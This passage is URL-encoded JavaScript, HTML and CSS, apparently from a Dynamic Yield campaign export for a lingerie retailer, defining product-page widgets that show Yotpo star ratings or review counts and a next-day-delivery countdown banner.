20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%